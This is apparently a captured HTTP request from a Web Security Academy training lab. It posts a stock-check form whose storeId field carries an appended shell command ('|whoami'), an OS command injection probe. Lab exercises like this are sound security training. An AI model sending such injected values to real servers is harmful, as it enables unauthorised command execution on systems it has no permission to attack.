 Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a5100e10309b64e865880f5001100b0.web-security-academy.net
3 Cookie: session=xKMIjufbCoX97chWX8hQ0ogGGwxKkuDi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a5100e10309b64e865880f5001100b0.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a5100e10309b64e865880f5001100b0.web-security-academy.net
11 Content-Length: 21
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=2&storeId=1|whoami